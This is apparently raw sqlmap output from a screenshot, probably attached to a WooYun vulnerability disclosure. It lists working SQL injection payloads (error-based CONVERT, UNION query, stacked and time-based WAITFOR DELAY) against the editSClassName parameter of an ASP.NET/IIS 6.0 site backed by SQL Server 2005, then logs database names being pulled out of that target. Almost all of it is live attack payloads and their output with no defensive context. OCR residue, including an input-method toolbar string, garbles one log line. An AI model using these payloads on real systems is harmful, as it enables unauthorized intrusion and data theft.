 Parameter: editSClassName
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: editSClassCode=01&editSClassName=%D5%DC%D1%A7' AND 9642=CONVERT(INT
,(SELECT CHAR(113)+CHAR(122)+CHAR(117)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (9
642=9642) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(104)+CHAR(1
17)+CHAR(113))) AND 'FxvA'='FxvA&dtype=1&scid=1&type=modify&btnSaveSClass=%B1%A3
%B4%E6
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: editSClassCode=01&editSClassName=%D5%DC%D1%A7' UNION ALL SELECT CHA
R(113)+CHAR(122)+CHAR(117)+CHAR(108)+CHAR(113)+CHAR(101)+CHAR(70)+CHAR(105)+CHAR
(108)+CHAR(80)+CHAR(104)+CHAR(85)+CHAR(74)+CHAR(77)+CHAR(82)+CHAR(113)+CHAR(116)
+CHAR(104)+CHAR(117)+CHAR(113),NULL,NULL,NULL-- &dtype=1&scid=1&type=modify&btnS
aveSClass=%B1%A3%B4%E6
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: editSClassCode=01&editSClassName=%D5%DC%D1%A7'; WAITFOR DELAY '0:0:
5'--&dtype=1&scid=1&type=modify&btnSaveSClass=%B1%A3%B4%E6
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: editSClassCode=01&editSClassName=%D5%DC%D1%A7' WAITFOR DELAY '0:0:5
'--&dtype=1&scid=1&type=modify&btnSaveSClass=%B1%A3%B4%E6
---
[19:29:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[19:29:20] [INFO] fetching database names
[19:29:21] [INFO] heuristics detected web page charset 'ISO-8859-2'
[19:29:21] [WARNING] something went wrong with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[19:29:22] [WARNING] the SQL query provided does not return any output
[19:29:23] [INFO] heuristics detected web page charset 'GB2312'
[19:29:23] [INFO] the SQL query used returns 5 entries
[19:29:23] [INFO] retrieved: ApabiTasi_400_1
[19:29:24] [INFO] retrieved: master
[19:29:25] [INFO] retrieved: model
搜狗拼音输入法 全 :etrieved: msdb
www.wooyun.org